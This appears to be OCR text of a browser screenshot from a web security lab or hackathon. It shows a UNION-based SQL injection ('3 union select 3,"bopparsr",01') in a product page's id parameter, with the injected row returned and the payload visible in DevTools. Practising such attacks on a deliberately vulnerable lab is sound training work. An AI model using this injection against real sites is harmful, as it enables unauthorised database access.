 Google Chrome File Edit View History Bookmarks Profiles Tab Window Help Thu Feb 22 7:53 PM
sandbox02.cech.uc.edu/vcac bopparsr-VM waph-hackathon.eastus.clou New Tab
Not Secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=3%20union%20select%203,... Relaunch to update
Gmail YouTube Maps Adblock Plus - fre...
id product price
3 bopparsr 1.00
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock Adblock Plus 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
3rd-party requests
100 ms 200 ms 300 ms 400 ms 500 ms 600 ms 700 ms 800 ms 900 ms 1000 ms 1100 ms 1200 ms 1300 ms 1400 ms 1500 ms 1600 ms 1700 ms 1800 ms 1900 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=3%20union... Query String Parameters view source view URL-encoded
index.f8fe4d6f.js id: 3 union select 3,"bopparsr",01
index.0a1d9bc1.js
pageInteraction.2f84ddce.js
style.css
12 requests 861 kB transferred